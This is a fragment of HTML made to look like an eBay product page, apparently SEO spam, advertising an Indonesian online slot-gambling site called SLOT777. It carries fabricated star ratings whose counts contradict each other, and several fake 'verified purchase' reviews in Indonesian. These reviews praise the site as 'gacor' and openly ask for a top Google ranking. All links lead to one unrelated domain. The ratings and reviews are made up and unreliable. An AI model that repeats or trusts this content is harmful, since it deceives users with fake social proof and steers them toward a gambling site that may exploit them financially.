                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/></use>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-product-details' data-testid='x-prp-product-details' id='ProductDetails'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>About this product</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
      </div>
      <div class='x-prp-product-details_content'>
        <div class='x-prp-product-details_section'>
          <h3>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Product Identifiers</span>
            <!--F/-->
            <!--F/-->
          </h3>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Brand</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>SLOT777</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Model</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Link Slot Gacor</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
          </div>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>eBay Product ID (ePID)</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>24020154247</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'></div>
          </div>
        </div>
      </div>
      <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
        <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui type='button'>
          <!--F#7-->
          <div class="ux-collapse-toggle__label">
            <div class="ux-collapse-toggle__expand-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show More</span>
              <!--F/-->
            </div>
            <div class="ux-collapse-toggle__collapse-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show Less</span>
              <!--F/-->
            </div>
          </div>
          <!--F/-->
        </button>
      </div>
    </div>
    <div class='seperator'></div>
    <div class="vim x-reviews" id='UserReviews' data-testid='x-reviews'>
      <div class="vim x-review-header" data-testid='x-review-header'>
        <div class='x-review-header__htitle'>
          <div class='section-title'>
            <div class='section-title__title-container'>
              <h2 id='s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ratings and Reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
              </h2>
            </div>
          </div>
          <div class='x-review-header__learn-more'>
            <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l149867'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans ux-textspans--PSEUDOLINK">Learn more</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
      </div>
      <div class="vim x-rating-details">
        <div class="vim ux-summary" data-testid='ux-summary'>
          <span class='ux-summary__start--rating' data-testid='review--start--rating'>
            <!--F#12[0]-->
            <span class='ux-textspans'>5</span>
            <!--F/-->
          </span>
          <div class='ux-summary__star--rating'>
            <div class="vim ux-star-rating" data-testid='ux-star-rating'>
              <div role='img' aria-label="4.9 out of 5 stars based on 88,777 product ratings" class='star-rating' data-stars='4-5'>
                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg>
              </div>
            </div>
          </div>
          <span class='ux-summary__count'>
            <!--F#12[0]-->
            <span class='ux-textspans'>88,777 product ratings</span>
            <!--F/-->
          </span>
        </div>
        <div class="vim ux-histogram" data-testid='ux-histogram'>
          <ul>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 16 16" id='icon-star-filled-16'>
                        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>5</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 85%"></u></i><i class='clipped'>2402 users rated this 5 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2402</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>4</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 52.9%"></u></i><i class='clipped'>278 users rated this 4 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>278</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>3</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 5.555555555555555%"></u></i><i class='clipped'>2 users rated this 3 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>2</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 2 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>1</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 1 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
          </ul>
        </div>
        <div class='x-rating-details__aspects'>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="99 percent of reviewers think of this product as Situs Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="99%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-39.599999999999994deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Situs Gacor</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="88 percent of reviewers think of this product as Link Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="98%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-43.19999999999999deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Link Gacor</span>
              <!--F/-->
            </p>
          </div>
          <style>.ux-aspect__aspect{position:relative;width:60px;height:60px;border-radius:50%;background:#ddd;overflow:hidden}.ux-aspect__left span,.ux-aspect__right span{display:block;width:100%;height:100%;border-radius:50%;background:transparent;transform:rotateZ(0deg)}.ux-aspect__text{text-align:center;font-size:12px;margin-top:8px}.ux-aspect__aspect{border:6px solid #ddd;background:none}.ux-aspect__aspect[data-percent="0%"] .ux-aspect__left span,.ux-aspect__aspect[data-percent="0%"] .ux-aspect__right span{display:none}</style>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="0 percent of reviewers think of this product as Kekalahan">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="0%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(0deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right" style="transform: rotateZ(0deg);"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <span class="ux-textspans">Kekalahan</span>
            </p>
          </div>
        </div>
      </div>
      <div class="vim x-review-details">
        <div class='x-review-details__head'>
          <h3 class='x-review-details__title'>
            <!--F#12[0]-->
            <span class='ux-textspans'>Most relevant reviews</span>
            <!--F/-->
          </h3>
          <div class='x-review-details__allreviews'>
            <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l6846'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>See all 77,888 reviews</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
        <ul class='x-review-details__body'>
          <li class="vim x-review-section" id="review_10000000311312907" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Opet-Pekz2</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 8, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT777</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ini baru bilang Platform SLOT777 paling gila,,, Cocok buat rank 1 di pencarian google nih!!! emang gacor banget slot nya.</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Pre-owned</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000312538562" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Charles-Chabull</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 9, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT GACOR</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Rekomendasi Terbaik nih, situs ini emang bener-bener gacor, patut di pertimbangkan nih buat rank 1 di Keyword slot gacor hehe! situsnya emang bener gacor, gak kayak situs yang muncul di pencarian keyword slot gacor sekarang, pas main langsung boncos wkwkw!!</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">New</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000323756343" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Kenny-Dudz</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 7, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT TERBARU</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Slot Terbaru, emang paling the best! Tersedia permainan situs slot paling gacor dari provider-provider ternama & yang lagi booming.</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Allan-NH</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 5, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT ONLINE</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Baru di situs ini, permainan slot online nya emang ngeri banget. Gak masuk akal pecahan sama penggandanya emang bisa bikin pemain menang jackpot sampai maxwin nih.</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Uphy-SSv</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Emang Situs Slot paling gacor se indonesia nih, rekomended terbaik bagi pemain di 38 provinsi indonesia.</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Nathan-CRM</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>LINK SLOT GACOR</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ini baru bilang link slot gacor dengan platform situs SLOT777 terbaik!! Pas Nyoba langsung terasa pengen resign dari CRM..wkwkwk</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          
        </ul>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-BESTSELLING-1[0]-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Photos from reviews</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
        <div class='section-title__cta'>
          <a href="https://castellersdelpoblesec.cat/castellocopi/"/><span class='section-title__cta-text'>See all</span></a>
        </div>
      </div>
      <div class='carousel' aria-roledescription='Carousel' role='group'>
        <div class='carousel__container' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-container'>
          <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide - Photos from reviews" aria-disabled='true'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-chevron-left-16'>
                  <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-left-16"/></use>
            </svg></button>
          <div class='carousel__viewport'>
            <ul class='carousel__list' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-list'>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@2]-->
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@3]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT777" src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>LINK GACOR</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.7 out of 5 stars based on 6 product ratings" class='star-rating' data-stars='4.7'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2138)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$777.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$777.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12349.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12349.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@4]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
